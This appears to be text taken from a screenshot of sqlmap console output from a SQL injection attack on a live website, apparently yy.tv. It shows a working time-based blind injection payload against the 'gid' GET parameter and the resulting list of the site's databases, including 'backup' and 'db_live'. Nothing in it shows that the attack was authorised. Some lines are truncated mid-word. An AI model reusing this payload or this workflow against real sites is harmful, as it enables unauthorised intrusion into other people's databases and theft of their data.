 sqlmap {1.0-dev-nongit-20140908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
tate and federal laws. Developers assume no liability and are not responsible for any misu
[*] starting at 21:47:08
[21:47:08] [INFO] resuming back-end DBMS 'mysql'
[21:47:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: gid
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: m=Video&do=gameProfileList&gid=7) AND SLEEP(5) AND (2625=2625
---
[21:47:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:47:09] [INFO] fetching database names
[21:47:09] [INFO] fetching number of databases
[21:47:09] [INFO] resumed: 4
[21:47:09] [INFO] resumed: information_schema
[21:47:09] [INFO] resumed: backup
[21:47:09] [INFO] resumed: db_live
[21:47:09] [INFO] resumed: slow_query_log
available databases [4]:
[*] backup
[*] db_live
[*] information_schema
[*] slow_query_log
[21:47:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/yy.tv'